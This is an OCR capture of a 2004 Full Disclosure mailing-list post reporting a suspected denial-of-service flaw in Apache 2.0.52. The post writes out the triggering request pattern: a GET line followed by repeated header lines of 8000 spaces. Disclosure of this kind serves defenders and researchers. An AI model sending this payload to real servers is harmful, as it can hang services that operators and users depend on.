 Neohapsis Archives - Full Disclosure List - #1195 - [Full-Disclosure] DoS in Apache 2.0.52 ? - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://archives.neohapsis.com/archives/fulldisclosure/2004-10/1195.html Go G snagit
NEOHAPSIS ARCHIVES
LOCATION: Neohapsis / Archives / Full Disclosure List / Message Index / Message #1195
[Full-Disclosure] DoS in Apache 2.0.52 ?
From: Chintan Trivedi (chesschintan@gmail.com)
Date: Mon Nov 01 2004 - 03:57:42 CST
• Messages sorted by: [ date ] [ thread ] [ subject ] [ author ]
Hi,
I was doing some testing on Apache webserver ver 2.0.52 (unix) and
previous versions. Just found that a special type of request consumes
lot of CPU usage and hangs the webserver. It even hangs other services
like ssh, ftp ..
For Apache 2.0.52 a request like
GET / HTTP/1.0\n
[space] x 8000\n
[space] x 8000\n
[space] x 8000\n
.
.
Done